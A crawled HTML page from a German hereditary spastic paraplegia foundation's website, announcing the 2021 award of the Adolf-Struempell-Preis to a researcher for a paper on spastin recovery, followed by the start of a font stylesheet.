

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hsp-info.de/aktuelles/details?tx_news_pi1%5Bnews%5D=605&tx_news_pi1%5Bcontroller%5D=News&tx_news_pi1%5Baction%5D=detail&cHash=10789b3cdd942adb327338b68800a96e
body_size: 5630
content:
<!DOCTYPE html> <html lang="de"> <head> <meta charset="utf-8"> <!--
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
--> <base href="https://www.hsp-info.de/"> <title>HSP-Info: Adolf-Struempell-Preis der Euro-HSP-Föderation vergeben</title> <meta name="description" content="Gewinnerin aus acht Bewerbungen ermittelt"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"> <meta property="og:title" content="Adolf-Struempell-Preis der Euro-HSP-Föderation vergeben"> <meta property="og:type" content="article"> <meta property="og:url" content="https://www.hsp-info.de/aktuelles/details?tx_news_pi1%5Bnews%5D=605&amp;tx_news_pi1%5Bcontroller%5D=News&amp;tx_news_pi1%5Baction%5D=detail&amp;cHash=10789b3cdd942adb327338b68800a96e"> <meta property="og:description" content="Gewinnerin aus acht Bewerbungen ermittelt"> <meta name="twitter:card" content="summary"> <meta name="msapplication-tilecolor" content="#ee7202"> <meta name="theme-color" content="#032850"> <meta name="msapplication-tileimage" content="/fileadmin/template/favicon/ms-icon-144x144.png"> <link rel="stylesheet" href="/typo3temp/assets/css/7015c8c4ac5ff815b57530b221005fc6.css?1736144057" media="all"> <link rel="stylesheet" href="fileadmin/template/css/bootstrap.css?1698074429" media="all"> <link rel="stylesheet" href="fileadmin/template/css/bootstrap-responsive.css?1698074429" media="all"> <link rel="stylesheet" href="fileadmin/template/fancybox3/jquery.fancybox.css?1698074432" media="all"> <link rel="stylesheet" href="fileadmin/template/css/fontawesome.css?1698074431" media="all"> <link rel="stylesheet" href="fileadmin/template/css/fontawesome-all.css?1698074430" media="all"> <link rel="stylesheet" href="fileadmin/template/css/fonts.css?1698074431" media="all"> <link rel="stylesheet" href="fileadmin/template/owl2_2-3-4/owlcarousel/owl.carousel.min.css?1698074763" media="all"> <link rel="stylesheet" href="fileadmin/template/owl2_2-3-4/owlcarousel/owl.theme.default.min.css?1698074763" media="all"> <link rel="stylesheet" href="fileadmin/template/owl2_2-3-4/owlcarousel/animate.css?1698074763" media="all"> <link rel="stylesheet" href="fileadmin/template/css/offcanvas.css?1760693570" media="all"> <link rel="stylesheet" href="fileadmin/template/css/formulare.css?1698074431" media="all"> <link rel="stylesheet" href="fileadmin/template/css/popup.css?1698074431" media="all"> <link rel="stylesheet" href="fileadmin/template/css/styles.css?1760693494" media="all"> <link rel="stylesheet" href="fileadmin/template/css/cookiehinweis.css?1698074430" media="all"> <link href="/typo3conf/ext/news/Resources/Public/Css/news-basic.css?1757494784" rel="stylesheet" > <script src="fileadmin/template/js/jquery-3.2.1.min.js?1698074439"></script> <script src="fileadmin/template/fancybox3/jquery.fancybox.js?1698074433"></script> <script src="fileadmin/template/owl2_2-3-4/owl.carousel.min.js?1698074441"></script> <script src="fileadmin/template/js/functions.js?1760606678"></script> <script src="fileadmin/template/js/cookiehinweis.js?1698074439"></script> <link rel="apple-touch-icon" sizes="57x57" href="/fileadmin/template/favicon/apple-icon-57x57.png"> <link rel="apple-touch-icon" sizes="60x60" href="/fileadmin/template/favicon/apple-icon-60x60.png"> <link rel="apple-touch-icon" sizes="72x72" href="/fileadmin/template/favicon/apple-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="/fileadmin/template/favicon/apple-icon-76x76.png"> <link rel="apple-touch-icon" sizes="114x114" href="/fileadmin/template/favicon/apple-icon-114x114.png"> <link rel="apple-touch-icon" sizes="120x120" href="/fileadmin/template/favicon/apple-icon-120x120.png"> <link rel="apple-touch-icon" sizes="144x144" href="/fileadmin/template/favicon/apple-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="/fileadmin/template/favicon/apple-icon-152x152.png"> <link rel="apple-touch-icon" sizes="180x180" href="/fileadmin/template/favicon/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/fileadmin/template/favicon/android-icon-192x192.png"> <link rel="icon" type="image/png" sizes="32x32" href="/fileadmin/template/favicon/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="96x96" href="/fileadmin/template/favicon/favicon-96x96.png"> <link rel="icon" type="image/png" sizes="16x16" href="/fileadmin/template/favicon/favicon-16x16.png"> <link rel="manifest" href="/fileadmin/template/favicon/manifest.json"> <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "LocalBusiness",
          "name": "Tom Wahlig Stiftung Jena",
          "image": "https://www.hsp-info.de/fileadmin/template/images/logo_tws.png",
          "@id": "https://www.hsp-info.de/",
          "telephone": "+49251 - 20079120",
          "address": {
        	"@type": "PostalAddress",
        	"streetAddress": "Büro Veghestrasse 22",
        	"addressLocality": "Münster",
        	"postalCode": "48149",
        	"addressCountry": "DE"
          } ,
          "geo": {
        	"@type": "GeoCoordinates",
        	"latitude": 51.96946465691423,
        	"longitude": 7.609986691539337
          }
        }
        </script> <link rel="canonical" href="https://www.hsp-info.de/aktuelles/details"> <link rel="alternate" hreflang="de-DE" href="https://www.hsp-info.de/aktuelles/details"> <link rel="alternate" hreflang="en-US" href="https://www.hsp-info.de/en/news/news"> <link rel="alternate" hreflang="x-default" href="https://www.hsp-info.de/aktuelles/details"> </head> <body id="page107"> <div id="wrap"> <nav id="navigation"></nav> <div id="header" class="centerIt"> <div id="logo"> <a href="/" class="brand x"><img src="fileadmin/template/images/_logos/TWS-Logo_white-bg.svg" alt="Logo Tom Wahlig Stiftung"></a> </div> <div id="banner"> <div id="wt1011" class="layout-0 wt"> <div id="c1011" class="frame frame-default frame-type-textmedia frame-layout-0"> <div class="ce-textpic ce-left ce-above"> <div class="ce-gallery" data-ce-columns="1" data-ce-images="1"> <div class="ce-row"> <div class="ce-column"> <figure class="image"> <img class="image-embed-item" src="/fileadmin/header/received_banner.jpg" width="1000" height="370" loading="lazy" alt=""> </figure> </div> </div> </div> </div> </div> </div> </div> <div id="headNaviWrap"> <div id="langnav"> <ul> <li class="active"> <a href="/aktuelles/details" hreflang="de-DE" title="Deutsch" class="linkItem"> <img src="/fileadmin/template/images/deu.jpg" alt="Deutsch"> </a> </li> <li class=""> <a href="/en/news/news" hreflang="en-US" title="English" class="linkItem"> <img src="/fileadmin/template/images/eng.jpg" alt="English"> </a> </li> </ul> </div> <a href="#" class="open-panel"><i class="fa fa-bars"></i></a> <div id="headnav"> <ul id="info"> <ul id="topnav"> <li class="ebene1 page-14 sub"> <a class="nav-link" href="/topmenu/kontakt" target="" title="Kontakt"> Kontakt </a> </li> <li class="ebene1 page-204"> <a class="nav-link" href="/aktuelles" target="" title="Aktuelles"> Aktuelles </a> </li> <li class="ebene1 page-15"> <a class="nav-link" href="/impressum" target="" title="Impressum"> Impressum </a> </li> <li class="ebene1 page-251"> <a class="nav-link" href="/datenschutz" target="" title="Datenschutz"> Datenschutz </a> </li> </ul> </ul> </div> </div> <div id="suche"> <input type="text" placeholder="SUCHE"> </div> </div> <div id="mainmenu" class="navbar centerIt"> <div class="navbar-inner"> <ul id="main"> <li class="ebene1 page-7 sub normalSub"> <a class="nav-link" href="/stiftung" target="" title="Stiftung"> Stiftung </a> <ul id="level-2"> <li class="page-78"> <a class="nav-link" href="/stiftung/schirmfrau" target="" title="Schirmfrau"> Schirmfrau </a> </li> <li class="page-12"> <a class="nav-link" href="/stiftung/kuratorium" target="" title="Kuratorium"> Kuratorium </a> </li> <li class="page-9"> <a class="nav-link" href="/stiftung/forschungsprojekte" target="" title="Forschungsprojekte"> Forschungsprojekte </a> </li> <li class="page-8"> <a class="nav-link" href="/stiftung/achse-ev" target="" title="Achse e.V."> Achse e.V. </a> </li> <li class="page-87"> <a class="nav-link" href="/stiftung/verwandte-gruppen" target="" title="Verwandte Gruppen"> Verwandte Gruppen </a> </li> </ul> </li> <li class="ebene1 page-6 sub normalSub"> <a class="nav-link" href="/hsp" target="" title="HSP"> HSP </a> <ul id="level-2"> <li class="page-21"> <a class="nav-link" href="/hsp/krankheit" target="" title="Krankheit "> Krankheit </a> </li> <li class="page-24"> <a class="nav-link" href="/hsp/geschichte" target="" title="Geschichte"> Geschichte </a> </li> <li class="page-23"> <a class="nav-link" href="/hsp/genetik" target="" title="Genetik"> Genetik </a> </li> <li class="page-22"> <a class="nav-link" href="/hsp/therapie" target="" title="Therapie"> Therapie </a> </li> <li class="page-5 sub"> <a class="nav-link" href="/hsp/betroffene" target="" title="Betroffene"> Betroffene </a> <ul id="level-3"> <li class="page-289"> <a class="nav-link" href="/hsp/betroffene/interviews" target="" title="Interviews"> Interviews </a> </li> <li class="page-25"> <a class="nav-link" href="/hsp/betroffene/sprechstunden" target="" title="Sprechstunden"> Sprechstunden </a> </li> <li class="page-26"> <a class="nav-link" href="/hsp/betroffene/gen-beratung" target="" title="Gen-Beratung"> Gen-Beratung </a> </li> <li class="page-28 sub"> <a class="nav-link" href="/hsp/betroffene/reha-zentren" target="" title="Reha-Zentren"> Reha-Zentren <i class="fas fa-plus"></i> </a> <ul id="level-4"> <li class="page-141"> <a class="nav-link" href="/hsp/betroffene/reha-zentren/reha-karte" target="" title="Reha Karte"> Reha Karte </a> </li> </ul> </li> </ul> </li> </ul> </li> <li class="ebene1 page-4 sub normalSub"> <a class="nav-link" href="/aerzte-forscher" target="" title="Forschung"> Forschung </a> <ul id="level-2"> <li class="page-494"> <a class="nav-link" href="/aerzte-forscher/posterpreise" target="" title="Posterpreise"> Posterpreise </a> </li> <li class="page-35 sub"> <a class="nav-link" href="/aerzte-forscher/projektfoerderungen" target="" title="Projektförderungen"> Projektförderungen </a> <ul id="level-3"> <li class="page-37"> <a class="nav-link" href="/aerzte-forscher/projektfoerderungen/foerderrichtlinien" target="" title="Förderrichtlinien"> Förderrichtlinien </a> </li> </ul> </li> <li class="page-32 sub"> <a class="nav-link" href="/aerzte-forscher/projektberichte" target="" title="Projektdatenbank"> Projektdatenbank </a> <ul id="level-3"> <li class="page-282"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-50" target="" title="Projekt 50"> Projekt 50 </a> </li> <li class="page-280"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-49" target="" title="Projekt 49"> Projekt 49 </a> </li> <li class="page-279"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-48" target="" title="Projekt 48"> Projekt 48 </a> </li> <li class="page-277"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-47" target="" title="Projekt 47"> Projekt 47 </a> </li> <li class="page-274"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-46" target="" title="Projekt 46"> Projekt 46 </a> </li> <li class="page-267"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-45" target="" title="Projekt 45"> Projekt 45 </a> </li> <li class="page-266"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-44" target="" title="Projekt 44"> Projekt 44 </a> </li> <li class="page-265"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-43" target="" title="Projekt 43"> Projekt 43 </a> </li> <li class="page-250"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-42" target="" title="Projekt 42"> Projekt 42 </a> </li> <li class="page-249"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-41" target="" title="Projekt 41"> Projekt 41 </a> </li> <li class="page-248"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-40" target="" title="Projekt 40"> Projekt 40 </a> </li> <li class="page-242"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-39-advanced-scholarship" target="" title="Projekt 39 advanced scholarship"> Projekt 39 advanced scholarship </a> </li> <li class="page-241"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-38-advanced-scholarship-2016-i" target="" title="Projekt 38 advanced scholarship 2016 I"> Projekt 38 advanced scholarship 2016 I </a> </li> <li class="page-232"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-37" target="" title="Projekt 37"> Projekt 37 </a> </li> <li class="page-231"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-36" target="" title="Projekt 36"> Projekt 36 </a> </li> <li class="page-223"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-35" target="" title="Projekt 35"> Projekt 35 </a> </li> <li class="page-211"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-34" target="" title="Projekt 34"> Projekt 34 </a> </li> <li class="page-210"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-33" target="" title="Projekt 33"> Projekt 33 </a> </li> <li class="page-202"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-32-advanced-scholarship-2" target="" title="Projekt 32 advanced scholarship 2"> Projekt 32 advanced scholarship 2 </a> </li> <li class="page-199"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-31" target="" title="Projekt 31"> Projekt 31 </a> </li> <li class="page-190"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-30" target="" title="Projekt 30"> Projekt 30 </a> </li> <li class="page-185"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-29" target="" title="Projekt 29"> Projekt 29 </a> </li> <li class="page-176"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-28" target="" title="Projekt 28"> Projekt 28 </a> </li> <li class="page-158"> <a class="nav-link" href="/aerzte-forscher/projektberichte/advanced-scholarship" target="" title="Advanced scholarship"> Advanced scholarship </a> </li> <li class="page-144"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-26" target="" title="Projekt 26"> Projekt 26 </a> </li> <li class="page-102"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-25" target="" title="Projekt 25"> Projekt 25 </a> </li> <li class="page-56"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-24" target="" title="Projekt 24"> Projekt 24 </a> </li> <li class="page-57"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-23" target="" title="Projekt 23"> Projekt 23 </a> </li> <li class="page-91"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-22" target="" title="Projekt 22"> Projekt 22 </a> </li> <li class="page-92"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-21" target="" title="Projekt 21"> Projekt 21 </a> </li> <li class="page-142"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-21a" target="" title="Projekt 21A"> Projekt 21A </a> </li> <li class="page-93"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-20" target="" title="Projekt 20"> Projekt 20 </a> </li> <li class="page-94"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-19" target="" title="Projekt 19"> Projekt 19 </a> </li> <li class="page-95"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-18" target="" title="Projekt 18"> Projekt 18 </a> </li> <li class="page-96"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-17" target="" title="Projekt 17"> Projekt 17 </a> </li> <li class="page-97"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-16" target="" title="Projekt 16"> Projekt 16 </a> </li> <li class="page-98"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-15" target="" title="Projekt 15"> Projekt 15 </a> </li> <li class="page-99"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-14" target="" title="Projekt 14"> Projekt 14 </a> </li> <li class="page-100"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-13" target="" title="Projekt 13"> Projekt 13 </a> </li> <li class="page-101"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-12" target="" title="Projekt 12"> Projekt 12 </a> </li> <li class="page-103"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-11" target="" title="Projekt 11"> Projekt 11 </a> </li> <li class="page-104"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-10" target="" title="Projekt 10"> Projekt 10 </a> </li> <li class="page-105"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-9" target="" title="Projekt 9"> Projekt 9 </a> </li> <li class="page-106"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-8" target="" title="Projekt 8"> Projekt 8 </a> </li> <li class="page-109"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-6" target="" title="Projekt 6"> Projekt 6 </a> </li> <li class="page-110"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-5" target="" title="Projekt 5"> Projekt 5 </a> </li> <li class="page-112"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-4" target="" title="Projekt 4"> Projekt 4 </a> </li> <li class="page-108"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-7" target="" title="Projekt 7"> Projekt 7 </a> </li> <li class="page-178"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-3a" target="" title="Projekt 3A"> Projekt 3A </a> </li> <li class="page-271"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-3" target="" title="Projekt 3"> Projekt 3 </a> </li> <li class="page-114"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-2" target="" title="Projekt 2"> Projekt 2 </a> </li> <li class="page-115"> <a class="nav-link" href="/aerzte-forscher/projektberichte/projekt-1" target="" title="Projekt 1"> Projekt 1 </a> </li> </ul> </li> <li class="page-10 sub"> <a class="nav-link" href="/aerzte-forscher/symposien" target="" title="Symposien"> Symposien </a> <ul id="level-3"> <li class="page-475"> <a class="nav-link" href="/aerzte-forscher/symposien/symposium-2024" target="" title="Symposium 2024"> Symposium 2024 </a> </li> <li class="page-291"> <a class="nav-link" href="/symposien/symposium-2022" target="" title="Symposium 2022"> Symposium 2022 </a> </li> <li class="page-283"> <a class="nav-link" href="/symposien/symposium-2021" target="" title="Symposium 2021"> Symposium 2021 </a> </li> <li class="page-270"> <a class="nav-link" href="/symposien/symposium-2020" target="" title="Symposium 2020"> Symposium 2020 </a> </li> <li class="page-263"> <a class="nav-link" href="/symposien/symposium-2019" target="" title="Symposium 2019"> Symposium 2019 </a> </li> <li class="page-244"> <a class="nav-link" href="/symposien/symposium-2018" target="" title="Symposium 2018"> Symposium 2018 </a> </li> <li class="page-237"> <a class="nav-link" href="/symposien/symposium-2017" target="" title="Symposium 2017"> Symposium 2017 </a> </li> <li class="page-229"> <a class="nav-link" href="/symposien/symposium-2016" target="" title="Symposium 2016"> Symposium 2016 </a> </li> <li class="page-220"> <a class="nav-link" href="/symposien/symposium-2015" target="" title="Symposium 2015"> Symposium 2015 </a> </li> <li class="page-218"> <a class="nav-link" href="/symposien/workshop-1-2014" target="" title="Workshop 1 2014"> Workshop 1 2014 </a> </li> <li class="page-219"> <a class="nav-link" href="/symposien/workshop-2-2014" target="" title="Workshop 2 2014"> Workshop 2 2014 </a> </li> <li class="page-206"> <a class="nav-link" href="/symposien/symposium-2014" target="" title="Symposium 2014"> Symposium 2014 </a> </li> <li class="page-198"> <a class="nav-link" href="/symposien/symposium-2013" target="" title="Symposium 2013"> Symposium 2013 </a> </li> <li class="page-184"> <a class="nav-link" href="/symposien/symposium-2012" target="" title="Symposium 2012"> Symposium 2012 </a> </li> <li class="page-177"> <a class="nav-link" href="/symposien/symposium-2011" target="" title="Symposium 2011"> Symposium 2011 </a> </li> <li class="page-163"> <a class="nav-link" href="/symposien/symposium-2010" target="" title="Symposium 2010"> Symposium 2010 </a> </li> <li class="page-121"> <a class="nav-link" href="/symposien/symposium-2009" target="" title="Symposium 2009"> Symposium 2009 </a> </li> <li class="page-111"> <a class="nav-link" href="/symposien/symposium-2008" target="" title="Symposium 2008"> Symposium 2008 </a> </li> <li class="page-47"> <a class="nav-link" href="/symposien/symposium-2007" target="" title="Symposium 2007"> Symposium 2007 </a> </li> <li class="page-54"> <a class="nav-link" href="/symposien/symposium-2006" target="" title="Symposium 2006"> Symposium 2006 </a> </li> <li class="page-55"> <a class="nav-link" href="/symposien/symposium-2004" target="" title="Symposium 2004"> Symposium 2004 </a> </li> <li class="page-60"> <a class="nav-link" href="/symposien/symposium-2003" target="" title="Symposium 2003"> Symposium 2003 </a> </li> <li class="page-63"> <a class="nav-link" href="/symposien/symposium-2002" target="" title="Symposium 2002"> Symposium 2002 </a> </li> <li class="page-64"> <a class="nav-link" href="/symposien/symposium-2001" target="" title="Symposium 2001"> Symposium 2001 </a> </li> </ul> </li> </ul> </li> <li class="ebene1 page-3 sub normalSub"> <a class="nav-link" href="/3" target="" title="Presse"> Presse </a> <ul id="level-2"> <li class="page-39"> <a class="nav-link" href="/presse/texte" target="" title="Texte"> Texte </a> </li> <li class="page-40"> <a class="nav-link" href="/presse/fotoslogos" target="" title="Fotos/Logos"> Fotos/Logos </a> </li> </ul> </li> <li class="ebene1 page-2 sub normalSub"> <a class="nav-link" href="/spenden" target="" title="Spenden"> Spenden </a> <ul id="level-2"> <li class="page-41"> <a class="nav-link" href="/spenden/ueberweisungen" target="" title="Überweisungen"> Überweisungen </a> </li> <li class="page-46"> <a class="nav-link" href="/spenden/sponsoren" target="" title="Sponsoren"> Sponsoren </a> </li> <li class="page-44"> <a class="nav-link" href="/spenden/aktionen" target="" title="Aktionen"> Aktionen </a> </li> </ul> </li> <li class="ebene1 page-132 sub normalSub"> <a class="nav-link" href="/schrittmacher" target="" title="SchrittMacher"> SchrittMacher </a> <ul id="level-2"> <li class="page-120"> <a class="nav-link" href="/schrittmacher/schrittmacher-werden" target="" title="Schrittmacher werden"> Schrittmacher werden </a> </li> </ul> </li> <li class="ebene1 page-257 sub normalSub"> <a class="nav-link" href="/aktionen" target="" title="Aktionen"> Aktionen </a> <ul id="level-2"> <li class="page-226"> <a class="nav-link" href="/megamarsch" target="" title="Megamarsch gegen HSP"> Megamarsch gegen HSP </a> </li> <li class="page-268"> <a class="nav-link" href="/aktionen/spendenaktion-hermannslauf" target="" title="Spendenaktion Hermannslauf"> Spendenaktion Hermannslauf </a> </li> <li class="page-292"> <a class="nav-link" href="/aktionen/henrys-walking-challenge" target="" title="Henry&#039;s Walking Challenge"> Henry&#039;s Walking Challenge </a> </li> <li class="page-262"> <a class="nav-link" href="/aktionen/spendenaktion-jakobsweg-2018" target="" title="Spendenaktion &quot;Jakobsweg&quot; 2018"> Spendenaktion &quot;Jakobsweg&quot; 2018 </a> </li> <li class="page-258"> <a class="nav-link" href="/aktionen/kletterworkshop" target="" title="Kletterworkshop"> Kletterworkshop </a> </li> <li class="page-259"> <a class="nav-link" href="/aktionen/spendenschwimmen" target="" title="Spendenschwimmen"> Spendenschwimmen </a> </li> <li class="page-260"> <a class="nav-link" href="/aktionen/ausstellung-in-muenster" target="" title="Ausstellung in Münster"> Ausstellung in Münster </a> </li> <li class="page-261"> <a class="nav-link" href="/aktionen/tag-der-seltenen-erkrankungen" target="" title="Tag der seltenen Erkrankungen"> Tag der seltenen Erkrankungen </a> </li> </ul> </li> <li class="ebene1 page-89 normalSub"> <a class="nav-link" href="/suche" target="" title="Suche"> Suche </a> </li> <li class="ebene1 page-495 normalSub special"> <a class="nav-link" href="https://twn.gl/meineu" target="_blank" title="Jetzt spenden!"> <i class="fa-solid fa-hand-holding-heart"></i> Jetzt spenden! </a> </li> </ul> </div> </div> <!--TYPO3SEARCH_begin--> <div id="content" class="row-fluid centerIt"> <div id="content_center" class="span12"> <div id="wt933" class="layout-0 wt"> <div id="c933" class="frame frame-default frame-type-news_newsdetail frame-layout-0"> <div class="news news-single"> <div class="article" itemscope="itemscope" itemtype="http://schema.org/Article"> <div class="singleListView"> <div class="singleListViewContentWrap"> <div class="imgWrap"> <div class="news-img-wrap imgWrapListView"> <div class="outer"> <div class="mediaelement mediaelement-image"> <a href="/fileadmin/_processed_/1/9/csm_Francesca_Sardina_5b332fb772.jpg" title="" class="lightbox" rel="lightbox[myImageSet]"> <img src="/fileadmin/_processed_/1/9/csm_Francesca_Sardina_d41f6f2bf1.jpg" width="282" height="386" alt=""> </a> </div> </div> </div> <div class="footer"> <p> <span class="news-list-date"> <time itemprop="datePublished" datetime="2021-09-30"> 30.09.2021 </time> </span> </p> </div> </div> <div class="txtWrap"> <div class="header"> <h1 itemprop="headline">Adolf-Struempell-Preis der Euro-HSP-Föderation vergeben</h1> </div> <div class="teaser-text" itemprop="description"> <h2> <p>Gewinnerin aus acht Bewerbungen ermittelt</p> </h2> </div> <div class="news-text-wrap" itemprop="articleBody"> <p>Die Euro-HSP-Föderation hatte auf Initiative von Gerald Fischer zum ersten Mal den mit 2.500€ dotierten Adolf-Struempell-Preis ausgeschrieben. Eine vierköpfige internationale Jury hat nun Francesca Sardina für ihr Paper ”Spastin recovery in hereditary spastic paraplegia by preventing neddylation-dependent degradation,” Life Sci Alliance. 2020 Oct 26;3(12):e202000799&nbsp; doi:10.26508/lsa.202000799 asgezeichnet. Wir gratulieren der Gewinnerin und freuen uns, dass sie ihr Paper im Rahmen unseres Symposiums am 26. November in Essen vorstellen wird.&nbsp;</p> </div> <div class="news-backlink-wrap"> <a href="/aktuelles"> News </a> </div> </div> </div> <div class="news-related-wrap"> </div> </div> </div> </div> </div> </div> </div> </div> <!--TYPO3SEARCH_end--> </div> <div id="footer_wrap" class="centerIt"> <div id="footer" class="row-fluid"> <div id="footer_konto" class="span3"> <h3>Spendenkonto</h3> <p> Tom Wahlig Stiftung Jena<br /> Konto: 00 00 03 16 66<br /> BLZ: 830 530 30<br /> IBAN: DE 26 8305 3030 0000 031666<br /> BIC: HELADEF1JEN </p> </div> <div id="footer_kontakt" class="span6"> <h3>Kontakt</h3> <p> Büro: Tom Wahlig Stiftung<br /> Am Alten Sägewerk 17<br /> 44795 Bochum<br /> Tel: +49 234-544 53 800<br /> Mobil: +49 1522-622 6043<br> <a href="javascript:linkTo_UnCryptMailto('ocknvq,kphqBjur/kphq0fg');">E-Mail</a> </p> </div> <div id="footer_kontakt_2" class="span3"> </div> <div id="footer_fb"> <a href="https://www.facebook.com/pages/Tom-Wahlig-Stiftung/110782708979263" target="blank"> <i class="fa-brands fa-facebook"></i> </a> <a href="https://www.instagram.com/tom_wahlig_stiftung_/" target="blank"> <i class="fa-brands fa-instagram"></i> </a> </div> </div> </div> </body> </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/fonts.css?1698074431
body_size: -70
content:
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/open-sans/open-sans-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('../fonts/open-sans/open-sans-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans/open-sans-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans/open-sans-v17-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600 - latin */
@font-face {
  font-family: 'Open Sans';
